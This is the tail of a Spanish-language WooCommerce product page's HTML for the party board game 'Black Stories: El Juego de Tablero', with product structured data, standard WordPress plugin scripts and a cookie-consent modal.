    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de mesa","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/"}},{"@type":"ListItem","position":3,"item":{"name":"Familiares","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/familiares\/"}},{"@type":"ListItem","position":4,"item":{"name":"BLACK STORIES: EL JUEGO DE TABLERO","@id":"https:\/\/arte9.com\/producto\/black-stories-el-juego-de-tablero\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/black-stories-el-juego-de-tablero\/#product","name":"BLACK STORIES: EL JUEGO DE TABLERO","url":"https:\/\/arte9.com\/producto\/black-stories-el-juego-de-tablero\/","description":"Black Stories es un party game para toda la familia que consiste en la resoluci\u00f3n de intrigantes misterios morbosos.\r\n\r\nCualquiera con un buen cerebro y un poco de suerte puede conseguir un buen mont\u00f3n de fichas de sangre y declararse el oscuro vencedor del juego de tablero de las Black Stories.\r\n\r\nHistorias siniestras para alimentar una buena reuni\u00f3n de morbosos amigos, ansiosos por descubrir los misterios planeados por el Guardi\u00e1n. Esta caja est\u00e1 llena de asesinos, cad\u00e1veres y sangre... \u00a1c\u00f3mo debe ser en una buena sesi\u00f3n de Black Stories!\r\n\r\nPero ahora, los jugadores deben descubrir los misterios no s\u00f3lo haciendo esmeradas preguntas, sino tambi\u00e9n empleando la pantomima y utilizando sus dotes e dibujo para describir las grotescas situaciones. El Guardi\u00e1n decide quien es merecedor de la sangre de entre aquellos que han conseguido desvelar los misterios. Su decisi\u00f3n es irrevocable.\r\n\r\n\u00bfY qu\u00e9 sucede cuando uno de los jugadores acaba en prisi\u00f3n, o se queda totalmente seco o es destruido en una implacable carrera vamp\u00edrica? El cuchillo decide y la sangre debe correr... \u00a1Prep\u00e1rate para una tarde de suculentos misterios improbables, acci\u00f3n y risas!\r\n\r\nIncluye 80 historias completamente nuevas no incluidas en ning\u00fan otro Black Stories.\r\n\r\nExpande tu Black Stories: El Juego de Tablero\" con tu colecci\u00f3n de historias de las ediciones b\u00e1sicas.\r\nNo es necesario que tengas ning\u00fan otro BLACK STORIES para jugar a BLACK STORIES: EL JUEGO DE TABLERO.\r\n\u00a1Resuelve los acertijos! Reconstruye los detalles de cada incidente, pieza a pieza, haciendo preguntas, adivinando o reuniendo pruebas tu s\u00f3lo o con tus amigos. Un juego de adivinanzas espeluznante pero divertido sin el que no deber\u00eda celebrarse ninguna fiesta, y uno que sin duda te dejar\u00e1 pronto bajo su hechizo.\r\n\u00bfQu\u00e9 son exactamente Black Stories?\r\nBlack Stories (Historias Negras) son historias desconcertantes, morbosas, macabras, que podr\u00edan haber ocurrido como se describen, o casi. Se transmiten boca a boca entre los \u00a0aficionados a esta clase de leyendas urbanas. A veces todo acaba muy deprisa: dos o tres preguntas y ya est\u00e1s sobre la pista. Pero a veces, una historia aparentemente sencilla se muestra como la m\u00e1s dif\u00edcil de descifrar.\r\nLas Historias Negras han ganado popularidad en los \u00faltimos a\u00f1os. En ingl\u00e9s se conocen habitualmente como Acertijos de Misterio, pero en alem\u00e1n tambi\u00e9n se les llama Puzzles Conceptuales, Acertijos de Pensamiento Lateral o simplemente Misterios. Pero no lo dudes: solo las siniestras son verdaderas Historias Negras.\r\nEstas 50 Black Stories son mis favoritas. Algunas son cl\u00e1sicas, otras no son tan conocidas, y algunas las he \u201cdesarrollado\u201d especialmente para esta colecci\u00f3n- por supuesto, no sin antes haberlas \u201cprobado\u201d ampliamente con mis amigos. Esto quiere decir que todas pueden ser resueltas\u00a0 y por tanto merecen el nombre de \u201cBlack Story\u201d.\r\nDesafortunadamente, solo puedes descifrar una Black Story una vez.\r\nCuando oigo una Historia Negra nueva, intento resolverla sin pistas adicionales del \u201cGuardi\u00e1n del Misterio\u201d (que es la persona que conoce la soluci\u00f3n y debe contestar todas las preguntas). Prefiero darle la lata durante horas antes que pedir otra pista. \u00a1El Guardi\u00e1n del Misterio siempre tiene raz\u00f3n! Si nadie del grupo se acerca ni un poco a la soluci\u00f3n, el Guardi\u00e1n del Misterio puede, si as\u00ed lo decide,\u00a0 ofrecer una o dos pistas. Pero puede mantener a todos sobre ascuas, haciendo c\u00e1balas - esta decisi\u00f3n es enteramente suya.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/10\/BSESPECIAL-JUEGO-TABLERO.jpg","sku":5841,"offers":[{"@type":"Offer","price":"35.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/black-stories-el-juego-de-tablero\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"black-stories-el-juego-de-tablero","post_type":"product","name":"black-stories-el-juego-de-tablero","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/black-stories-el-juego-de-tablero"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"5841","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
